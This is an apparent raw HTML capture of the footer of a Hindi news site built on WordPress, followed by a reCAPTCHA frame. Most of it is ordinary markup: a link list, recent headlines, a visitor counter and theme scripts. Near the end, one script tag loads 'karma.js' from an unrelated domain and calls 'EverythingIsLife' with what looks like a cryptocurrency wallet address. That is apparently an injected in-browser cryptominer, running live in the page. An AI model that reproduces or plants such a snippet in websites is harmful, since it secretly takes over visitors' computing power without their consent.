class="cm-lower-footer-col cm-lower-footer-col--2"><aside id="pages-2" class="widget widget_pages"><h3 class="cm-widget-title"><span>Useful Links</span></h3><ul><li class="page_item page-item-400"><a href="https://vishwavijetatimes.com/about-us/">About Us</a></li><li class="page_item page-item-398 current_page_parent"><a href="https://vishwavijetatimes.com/blog/">Blog</a></li><li class="page_item page-item-403"><a href="https://vishwavijetatimes.com/contact-us/">Contact Us</a></li><li class="page_item page-item-396"><a href="https://vishwavijetatimes.com/">Home</a></li><li class="page_item page-item-504"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li><li class="page_item page-item-493"><a href="https://vishwavijetatimes.com/photos/">Photos</a></li><li class="page_item page-item-3"><a href="https://vishwavijetatimes.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-22477"><a href="https://vishwavijetatimes.com/shahajaada/">कार्तिक आर्यन की “शहजादा” ने बुर्ज खलीफा को ‘रोशन’ किया</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--3"><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="cm-widget-title"><span>Recent Post</span></h3><ul><li> <a href="https://vishwavijetatimes.com/australia-beat-sri-lanka-by-nine-wickets/">ऑस्ट्रेलिया ने श्रीलंका को नौ विकेट से पीटा</a></li><li> <a href="https://vishwavijetatimes.com/ramesh-sippy-turns-79/">79 वर्ष के हुये रमेश सिप्पी</a></li><li> <a href="https://vishwavijetatimes.com/bhumi-pednekar-will-be-seen-playing-the-role-of-a-police-officer-in-daldal/">दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर</a></li><li> <a href="https://vishwavijetatimes.com/delhi-and-other-major-cities-on-high-alert-ahead-of-republic-day/">गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--4"><aside id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><h3 class="cm-widget-title"><span>Total Visitors</span></h3><link rel='stylesheet' type='text/css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_30df8db54395a1bfcd49015cc3763622.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'><div id="mvccount"><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/1.gif' alt='1' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/1.gif' alt='1'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/6.gif' alt='6'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/3.gif' alt='3'></noscript></noscript></div><div id="mvctable"><table width='100%'><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'></noscript> Visit Today : 9</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'></noscript> Total Visit : 936163</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'></noscript> Hits Today : 11</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'></noscript> Total Hits : 6847739</td></tr></table></div></div></aside></div></div></div></div></div><div class="cm-footer-bar cm-footer-bar-style-1"><div class="cm-container"><div class="cm-row"><div class="cm-footer-bar-area"><div class="cm-footer-bar__1"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><nav class="cm-footer-menu"></nav></div><div class="cm-footer-bar__2"><div class="copyright">Copyright &copy; 2026 <a href="https://vishwavijetatimes.com/" title=""><span></span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div></div></div></div></div></div></footer> <a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/vishwavijetatimes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_917602d642f84a211838f0c1757c4dc1.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js" id="colormag-bxslider-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js" id="colormag-sticky-menu-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js" id="colormag-news-ticker-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js" id="colormag-featured-image-popup-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/navigation.min.js" id="colormag-navigation-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js" id="colormag-fitvids-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js" id="colormag-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js" id="colormag-custom-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 00:07:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jvKQTtHFXEoTZc4NiPE9hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769234815288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>